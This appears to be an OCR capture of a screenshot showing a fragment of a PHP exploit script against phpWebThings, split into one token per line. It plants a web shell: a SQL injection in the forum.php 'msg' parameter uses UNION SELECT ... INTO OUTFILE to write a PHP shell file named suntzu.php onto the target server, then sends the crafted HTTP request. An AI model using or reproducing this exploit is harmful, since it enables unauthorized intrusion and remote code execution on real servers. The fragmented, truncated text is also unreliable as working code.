
ex:
#
#http:
//[target]/[path_to_phpwebthings/sideb
#http:
//[target]/[path_to_phpwebthings/sideb
#if not specified we try to see theese 
urls...
if
(
(
$command
<
>
''
)
and
(
$fullpath
<
>
''
)
)
{
$SHELL
=
"
:
)
<?php
error_reporting
(
0
)
;
ini_set
(
\"max_execution_t
>
";

$SQL="-999 UNION SELECT 
0,0,0,0,0,'".$SHELL."',0,0,0,0,0,0,0,0 
INTO OUTFILE '".$fullpath."suntzu.php' 
FROM ".$table_prefix."users/*";

$SQL=urlencode($SQL);

$packet="GET ".$p."forum.php?
act=split&msg=".$SQL."&forum=1 
HTTP/1.1\r\n";

$packet.="Accept-Encoding: 